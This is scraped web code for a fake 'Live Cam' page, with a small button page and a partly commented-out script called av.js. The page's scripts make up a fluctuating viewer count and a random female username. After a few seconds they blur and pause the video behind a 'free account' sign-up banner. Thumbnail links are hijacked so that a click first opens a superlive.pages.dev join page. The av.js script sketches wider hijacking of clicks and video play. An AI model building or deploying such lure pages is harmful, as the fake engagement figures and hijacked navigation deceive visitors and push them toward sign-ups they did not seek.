    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://livechatcam.pages.dev/button/
body_size: 113
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jscodes.pages.dev/av.js
body_size: 1207
content:
// // (function() {
// //     // Check if script has already been loaded
// //     if (localStorage.getItem('scriptLoaded')) {
// //         // Add a delay before executing
// //         setTimeout(function() {
// //             executeScript();
// //             // Add delay every 5 seconds
// //             setInterval(executeScript, 5000);
// //         }, 5000); // 5000 milliseconds = 5 seconds delay
// //     } else {
// //         localStorage.setItem('scriptLoaded', true);
// //         executeScript();
// //         setInterval(executeScript, 5000);
// //     }
    
// //     // Function to execute the script
// //     function executeScript() {
// //         const newLink = 'https://superlive.pages.dev/join/';
    
// //         document.addEventListener('click', function(event) {
// //             if (event.target.tagName === 'A') {
// //                 event.preventDefault();
// //                 window.open(event.target.href, '_blank');
// //                 window.location.href = newLink;
// //             } else if ( event.target.tagName === 'BUTTON') {
// //                 window.open(newLink, '_blank');
// //             } else {
// //                 window.open(window.location.href, '_blank');
// //                 window.location.href = newLink;
// //             }
// //         });
    
// //         const video = document.querySelector('video');
// //         video.addEventListener('play', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //         video.addEventListener('pause', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //     }
// //     })();

// // Global variable to store the Google link
// const googleUrl = 'https://superlive.pages.dev/join/';
    
// // Track whether any link, button, or video has been interacted with
// let hasClickedAnyLink = false;
// let hasClickedAnyButton = false;
// let hasPlayedAnyVideo = false;


// // Track the counts of clicks or plays
// let linkClickCount = 0;
// let buttonClickCount = 0;
// let videoPlayCount = 0;

// function handleLinkClick(event) {
//     linkClickCount++;
//     if (!hasClickedAnyLink) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyLink = true; // Mark that a link has been clicked
//     }
// }

// function handleButtonClick(event) {
//     buttonClickCount++;
//     if (!hasClickedAnyButton) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyButton = true; // Mark that a button has been clicked
//     }
// }

// function handleVideoPlay(event) {
//     videoPlayCount++;
//     if (!hasPlayedAnyVideo) {
//         event.preventDefault(); // Prevent the default action on the first play
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasPlayedAnyVideo = true; // Mark that a video has been played
//     }
// }

// // Apply to all <a> elements
// document.querySelectorAll('a').forEach(link => {
//     link.addEventListener('click', handleLinkClick);
// });

// // Apply to all <button> elements
// document.querySelectorAll('button').forEach(button => {
//     button.addEventListener('click', handleButtonClick);
// });

// // Apply to all <video> elements
// document.querySelectorAll('video').forEach(video => {
